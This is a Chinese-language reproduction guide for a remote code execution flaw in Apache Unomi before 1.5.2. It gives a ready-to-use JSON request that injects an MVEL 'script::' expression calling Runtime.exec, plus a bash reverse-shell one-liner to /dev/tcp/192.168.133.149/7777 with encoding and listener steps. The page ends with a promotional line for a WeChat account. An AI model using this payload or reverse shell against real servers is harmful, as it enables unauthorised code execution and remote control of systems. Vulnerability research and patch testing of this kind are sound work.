简介

Apache Unomi是一个Java开源客户数据平台,这是一个Java服务器,旨在管理客户,潜在顾客和访问者的数据,并帮助个性化客户体验。Unomi可用于在非常不同的系统(例如CMS,CRM,问题跟踪器,本机移动应用程序等)中集成个性化和配置文件管理。

漏洞描述

Apache Unomi允许远程攻击者使用可能包含任意类的MVEL和OGNL表达式发送恶意请求,从而产生具有Unomi应用程序特权的远程代码执行(RCE)。

影响版本

Apache Unomi < 1.5.2

漏洞复现



在首页进行抓包:

对数据包进行修改:

保留以下字段:



方式改为POST,并添加:

Content-Type:application/json

Content-Length: 0

添加POC:

{

"filters": [

{

"id": "sample",

"filters": [

{

"condition": {

"parameterValues": {

"":"script::Runtime r = Runtime.getRuntime(); r.exec(\"ping DNSlog\");"

},

"type":"profilePropertyCondition"

}

}

]

}

],

"sessionId": "sample"

}

将DNSlog修改为自己的。

查看结果:



反弹shell:

对反弹shell命令进行编码:

bash -i >&/dev/tcp/192.168.133.149/7777 0>&1

编码地址 http://www.jackson-t.ca/runtime-exec-payloads.html

kali进行监听:

扫描二维码关注公众号,回复:

13026461 查看本文章